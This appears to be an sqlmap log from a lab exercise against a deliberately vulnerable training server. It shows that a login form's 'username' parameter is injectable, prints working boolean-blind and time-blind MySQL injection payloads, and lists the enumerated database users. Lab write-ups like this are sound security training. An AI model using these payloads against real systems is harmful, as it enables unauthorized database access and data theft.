 [13:07:54] [INFO] checking if the injection point on POST parameter 'username' is a false positive
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 412 HTTP(s) requests:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: username=dNiZ' RLIKE (SELECT (CASE WHEN (2282=2282) THEN 0×644e695a ELSE 0×28 END))-- uDul&passwd=&submit=Submit
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=dNiZ' AND (SELECT 8305 FROM (SELECT(SLEEP(5)))oUFp)-- Yubg&passwd=&submit=Submit
---
do you want to exploit this SQL injection? [Y/n]
[13:08:02] [INFO] the back-end DBMS is MySQL
[13:08:02] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
back-end DBMS: MySQL ≥ 5.0.12
[13:08:02] [INFO] fetching database users
Correctly Enumerated Database/Version
[13:08:02] [INFO] fetching number of database users
[13:08:02] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[13:08:02] [INFO] retrieved: 38
[13:08:02] [INFO] retrieved: 'root'@'localhost'
[13:08:04] [INFO] retrieved: 'gallery2'@'localhost'
[13:08:06] [INFO] retrieved: 'tikiwiki'@'localhost'
[13:08:08] [INFO] retrieved: 'joomla'@'localhost'
[13:08:10] [INFO] retrieved: 'hex'@'localhost'
[13:08:12] [INFO] retrieved: 'webmaster'@'localhost'
[13:08:14] [INFO] retrieved: 'kbloom'@'localhost'
[13:08:16] [INFO] retrieved: 'sendmail'@'localhost'
[13:08:18] [INFO] retrieved: 'undertaker'@'localhost'
[13:08:21] [INFO] retrieved: 'stealth'@'localhost'
[13:08:23] [INFO] retrieved: 'wraith'@'localhost'
[13:08:25] [INFO] retrieved: 'citizens'@'localhost'
[13:08:27] [INFO] retrieved: 'wavsep'@'localhost'
[13:08:29] [INFO] retrieved: 'webcal'@'localhost'
[13:08:31] [INFO] retrieved: 'vicnum'@'localhost'
[13:08:33] [INFO] retrieved: 'phpmyadmin'@'localhost'
Registered users of the Database
[13:08:35] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[13:08:38] [INFO] retrieved: 'root'@'127.0.0.1'
[13:08:40] [INFO] retrieved: 'root'@'brokenwebapps'
[13:08:43] [INFO] retrieved: 'ghost'@'%'
[13:08:44] [INFO] retrieved: 'wackopicko'@'%'
[13:08:45] [INFO] retrieved: 'sqlol'@'%'
[13:08:47] [INFO] retrieved: 'cryptomg'@'%'
[13:08:48] [INFO] retrieved: 'webgoat.net'@'%'
[13:08:50] [INFO] retrieved: 'bricks'@'%'
[13:08:52] [INFO] retrieved: 'wordpress'@'%'